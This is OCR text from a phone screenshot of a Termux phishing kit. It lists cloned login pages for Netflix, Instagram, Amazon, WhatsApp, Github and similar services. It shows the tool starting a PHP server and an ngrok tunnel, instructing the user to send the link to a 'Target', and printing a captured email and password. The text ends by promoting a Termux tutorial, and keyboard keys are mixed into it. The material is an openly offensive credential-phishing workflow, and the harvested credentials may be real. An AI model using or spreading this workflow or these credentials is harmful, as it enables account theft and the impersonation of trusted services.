 4:57 PM >_ 0.6KB/s Vo LTE 39
[08] Netflix-TFO [24] Snapchat-TFO
[09] Instagram-Followers [25] Protonmail-TFO
[10] Amazon-TFO [26] Stackoverflow
[11] WhatsApp-TFO [27] ebay-TFO
[12] Linkedin-TFO [28] Twitch-TFO
[13] Hotstar-TFO [29] Ajio-TFO
[14] Spotify-TFO [30] Cryptocurrency/
[15] Github-TFO [31] Mobikwik-TFO
[16] IPFinder [32] Pinterest
[ <<>> ] Enter Your Choice : 6
[+] // STARTING PHP SERVER //
[+] // STARTING NGROK SERVER //
[ <<>> ] Send this link to the Target : https://02248
8e170cf.ngrok.io
// CREDENTIAL //
email=sandeeptech95@gmail.com
password=Sandeeptech@123
ESC | / HOME ↑ END PGUP ⌦
↹ CTRL ALT ← ↓ → PGDN ⌫
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
@ # ₹ _ & - + ( )
a s d f g h j k l
* " ' : ; ! ?
z x c v b n m
?123 , .
To Know More About Termux
WATCH MY TERMUX TUTORIAL
LINK GIVEN IN DESCRIPTION